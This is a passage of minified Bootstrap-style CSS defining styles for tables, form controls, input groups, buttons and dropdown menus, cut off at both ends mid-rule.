r.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:30px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:30px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:30px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:30px;height:30px;line-height:30px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group 